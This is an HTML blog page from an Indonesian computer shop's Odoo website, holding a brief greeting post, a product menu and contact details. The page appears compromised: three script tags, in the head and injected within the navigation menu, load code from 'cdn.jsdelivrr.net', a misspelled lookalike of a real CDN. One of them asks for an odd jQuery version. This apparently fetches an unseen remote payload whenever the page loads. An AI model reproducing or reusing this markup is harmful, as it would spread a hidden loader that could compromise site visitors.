

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/blog/our-blog-1/first-greeting-1
body_size: 7357
content:
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="blog.post(1,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Hallo kali pertama sinar kencana menyapa untuk semua, dihari hari yang sangat sulit ini semoga semua nya diberi kesehatan dan perlindungan. 
semoga kami jg terus dapat memberikan pelayanan yg terbaik dengan segala kekurangan kita.

Terima Kasih. 
sehat selalu dan tetap semangat"/>
            
        <meta property="og:type" content="article"/>
        <meta property="og:title" content="Greeting Sinar Kencana"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/blog/our-blog-1/first-greeting-1"/>
        <meta property="og:image" content="https://www.sinarkencana.net"/>
        <meta property="og:description" content="Hallo kali pertama sinar kencana menyapa untuk semua, dihari hari yang sangat sulit ini semoga semua nya diberi kesehatan dan perlindungan. 
semoga kami jg terus dapat memberikan pelayanan yg terbaik dengan segala kekurangan kita.

Terima Kasih. 
sehat selalu dan tetap semangat"/>
        <meta property="article:published_time" content="2021-07-15 03:54:05"/>
        <meta property="article:modified_time" content="2021-07-15 03:54:05.911590"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Greeting Sinar Kencana"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net"/>
        <meta name="twitter:description" content="Hallo kali pertama sinar kencana menyapa untuk semua, dihari hari yang sangat sulit ini semoga semua nya diberi kesehatan dan perlindungan. 
semoga kami jg terus dapat memberikan pelayanan yg terbaik dengan segala kekurangan kita.

Terima Kasih. 
sehat selalu dan tetap semangat"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/blog/our-blog-1/first-greeting-1"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/blog/travel-1/first-greeting-1"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/blog/our-blog-1/first-greeting-1"/>
        <link rel="canonical" href="https://www.sinarkencana.net/blog/our-blog-1/first-greeting-1"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Greeting Sinar Kencana</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "33c82c17e3a5ec18ea50f8285d0c97b38772410bo1800278532",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
        <div id="wrap" class="js_blog website_blog">
            

        

        <section id="o_wblog_post_top">
            <div id="title" class="blog_header">
    <div data-name="Blog Post Cover" data-use_size="True" data-use_filters="True" data-res-model="blog.post" data-res-id="1" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  o_wblog_post_page_cover">
        <div class="o_record_cover_component o_record_cover_image o_we_snippet_autofocus" style="background-image: none;"></div>
        <div class="o_record_cover_component o_record_cover_filter oe_black" style="opacity: 0.2;"></div>
        

                    <div class="container text-center position-relative h-100 d-flex flex-column flex-grow-1 justify-content-around">
                        <div class="o_wblog_post_title  ">
                            <h1 id="o_wblog_post_name" class="o_editable_no_shadow" data-oe-expression="blog_post.name" placeholder="Blog Post Title" data-blog-id="1">First Greeting</h1>
                            
                        </div>
                        <a id="o_wblog_post_content_jump" href="#o_wblog_post_main" class="css_editable_mode_hidden justify-content-center align-items-center rounded-circle mx-auto mb-5 text-decoration-none">
                            <i class="fa fa-angle-down fa-3x text-white" aria-label="To blog content" title="To blog content"></i>
                        </a>
                    </div>
                
    </div>
            </div>
        </section>

        <section id="o_wblog_post_main" class="container pt-4 pb-5 ">
            

            
            <div class="o_container_small">
                <div class="d-flex flex-column flex-lg-row">
                    <div id="o_wblog_post_content" class=" o_container_small w-100 flex-shrink-0">
    <nav aria-label="breadcrumb" class="breadcrumb flex-nowrap py-0 px-0 css_editable_mode_hidden mb-3 bg-transparent">
        <li class="breadcrumb-item">
            <a href="/blog/our-blog-1">Our blog</a>
        </li>
        <li class="breadcrumb-item text-truncate active"><span>First Greeting</span></li>
    </nav>
    <div data-editor-message="WRITE HERE OR DRAG BUILDING BLOCKS" class="o_wblog_post_content_field   o_wblog_read_text">
            
<p><span class="o_field_text o_field_widget" name="website_meta_description">Hallo...</span><br><span class="o_field_text o_field_widget" name="website_meta_description">kali pertama sinar kencana menyapa untuk semua, dihari hari yang sangat sulit ini semoga semua nya diberi kesehatan dan perlindungan. 
</span><br><span class="o_field_text o_field_widget" name="website_meta_description">semoga kami jg terus dapat memberikan pelayanan yg terbaik dengan segala kekurangan kita.

</span><br><br><span class="o_field_text o_field_widget" name="website_meta_description">Terima Kasih. </span><br><span class="o_field_text o_field_widget" name="website_meta_description">S</span><span class="o_field_text o_field_widget" name="website_meta_description">ehat selalu dan tetap semangat</span></p>
<p><br></p>
        </div>

                    </div>
                </div>
            </div>
        </section>
        <section id="o_wblog_post_footer">
        <div class="mt-5">
                <div id="o_wblog_next_container" class="d-flex flex-column">
    <div data-name="Cover" style="" data-use_filters="True" data-res-model="blog.post" data-res-id="2" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc4   o_wblog_post_page_cover o_wblog_post_page_cover_footer o_record_has_cover">
        <div class="o_record_cover_component o_record_cover_image " style="background-image: none;"></div>
        <div class="o_record_cover_component o_record_cover_filter oe_black" style="opacity: 0.2;"></div>
        

                        <a id="o_wblog_next_post_info" class="d-none" data-size="o_half_screen_height" data-url="/blog/our-blog-1/2nd-greeting-2?anim"></a>


                        <div class="container text-center position-relative h-100 d-flex flex-column flex-grow-1 justify-content-around">
                            <div class="o_wblog_post_title">
                                <div id="o_wblog_post_name" placeholder="Blog Post Title" class="h1" data-blog-id="2">2nd Greeting</div>
                                
                            </div>

                            <div class="o_wblog_toggle ">
                                <span class="h4 d-inline-block py-1 px-2 rounded-1 text-white">
                                    <i class="fa fa-angle-right fa-3x text-white" aria-label="Read next" title="Read Next"></i>
                                </span>
                            </div>

                            
                            <div class="o_wblog_next_loader o_wblog_toggle justify-content-center align-items-center mx-auto position-relative d-none">
                                <div class="rounded-circle bg-black-50"></div>
                            </div>
                        </div>
                    
    </div>
                </div>
        </div></section>
    

            
            <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_blog_footer" data-editor-sub-message="Visible in all blogs&#39; pages"></div>
        </div>
    
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>